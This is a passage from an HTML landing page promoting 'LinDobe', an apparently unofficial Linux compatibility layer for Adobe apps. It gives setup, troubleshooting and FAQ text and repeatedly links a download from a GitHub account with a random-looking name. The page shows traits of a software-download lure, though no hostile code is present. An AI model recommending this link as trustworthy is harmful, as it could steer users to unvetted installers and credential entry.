    <strong>About your Adobe subscription.</strong> LinDobe does not provide, unlock or share Adobe software or licences. You must have your own active Adobe subscription and sign in with your own account. LinDobe is an unofficial community project and is not affiliated with, endorsed by or supported by Adobe in any way.
  </div>

  <h2>🛠️ A Typical First Session</h2>

  <h3>Setting up</h3>
  <p>You follow the download page, run the setup as described there, and let it prepare your system. LinDobe creates a dedicated space for your Adobe applications so that they do not interfere with the rest of your computer. This is deliberate. It keeps your everyday files safe and makes it easy to remove everything later if you ever want to.</p>

  <h3>Signing in</h3>
  <p>Creative Cloud opens and asks for your Adobe account. Enter the same details you would use anywhere else. Once you are signed in, your plan, your cloud documents and your application list appear exactly as they should.</p>

  <h3>Installing your applications</h3>
  <p>Pick the application you actually need rather than installing all of them at once. Photoshop alone is a multi-gigabyte download. Installing one application first confirms that everything is healthy, and then you can add the rest at your leisure.</p>

  <h3>Working</h3>
  <p>Opening, saving and exporting files behave the way you already know. Your files live in your normal Linux home folder, so you can back them up, sync them or open them in other tools without any special steps.</p>

  <h2>🔧 Troubleshooting the Common Hiccups</h2>

  <div class="card">
    <h3>The application window is blank or white</h3>
    <p>This almost always means the graphics translation is still warming up, or your graphics driver is out of date. Close the application, install the recommended driver for your card from your software centre, restart your computer and try again. Give the first launch several minutes.</p>

    <h3>Signing in fails or keeps looping</h3>
    <p>Check that your system clock and time zone are correct. A clock that is even a few minutes off can cause secure sign-in to fail. Then try again, and make sure any two-factor prompt on your phone has been approved.</p>

    <h3>Text looks blurry or the interface is tiny</h3>
    <p>That is a display scaling setting. Set your desktop display scaling to 100 percent, relaunch the Adobe application, and the interface will size itself correctly. You can change the scaling back afterwards if you prefer.</p>

    <h3>The application is slow or stutters</h3>
    <p>Close other heavy programs, make sure your laptop is plugged in rather than running on battery, and confirm you are using your dedicated graphics card where both are present. Free disk space also matters more than most people expect.</p>

    <h3>Something else is wrong</h3>
    <p>Return to the download page. It contains the current known issues and the recommended workarounds, kept up to date by the people who maintain the project. Reading the notes for your exact version solves most problems in a couple of minutes.</p>
  </div>

  <h2>❓ Frequently Asked Questions</h2>

  <div class="faq">
    <h3>Is LinDobe free?</h3>
    <p>The LinDobe project itself is free to download and use. Your Adobe applications are not. They require the Adobe subscription you already hold. LinDobe simply makes that subscription usable on Linux.</p>

    <h3>Do I need to know how to code?</h3>
    <p>No. It is designed for ordinary computer users. If you can download a file and follow a list of numbered steps, you can install LinDobe.</p>

    <h3>Will this break my existing Linux setup?</h3>
    <p>LinDobe keeps its work in its own dedicated space rather than scattering files across your system. Your documents, photos and other applications are untouched.</p>

    <h3>Which Adobe applications are supported?</h3>
    <p>The project focuses on Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder. Support quality varies between them and improves over time, so check the download page for the current status of the application you care about most.</p>

    <h3>Can I go back to my old setup if I do not like it?</h3>
    <p>Yes. Your Adobe subscription works on other platforms as well. LinDobe does not change your Adobe account in any way, so nothing is lost by trying it.</p>

    <h3>Is LinDobe connected to Adobe?</h3>
    <p>No. It is an independent, unofficial project. It is not affiliated with Adobe, not endorsed by Adobe and not supported by Adobe customer service. For anything to do with billing, licences or your account, contact Adobe directly.</p>

    <h3>How do I remove it later?</h3>
    <p>Follow the removal guidance on the download page. Because LinDobe keeps its files in a dedicated location, uninstalling is a clean, contained operation.</p>
  </div>

  <h2>📥 Download LinDobe</h2>

  <p>You have everything you need to begin. Open the link below, read the page, save the file, and follow the numbered steps in the Getting Started section above. Visit this link to download the application.</p>

  <a class="btn" href="https://github.com/jolettadetergent875/LinDobe">⬇ Download LinDobe from GitHub</a>

  <p><strong>Download page:</strong> <a href="https://github.com/jolettadetergent875/LinDobe">https://github.com/jolettadetergent875/LinDobe</a></p>

  <h2>📝 About the Project</h2>

  <p>LinDobe is a compatibility layer project for Linux, built around Wine and supported by DXVK and VKD3D-Proton. It targets Arch Linux and the AUR first, with guidance that works on other mainstream distributions as well. The project covers the Adobe creative suite, including Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder, together with the Creative Cloud desktop experience that ties them together.</p>

  <p>The project is built with AI as a tool, which means documentation and configuration work can be produced and refined quickly, but every meaningful change is still reviewed against real user reports. It is an unofficial community effort from start to finish, and it exists purely to help people keep using the creative software they pay for on the operating system they prefer.</p>

  <footer>
    LinDobe is an unofficial project and is not affiliated with Adobe. Adobe, Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition, Media Encoder and Creative Cloud are trademarks of Adobe Inc. You must supply your own valid Adobe subscription.
  </footer>

</div>
</body>
</html>
</file>
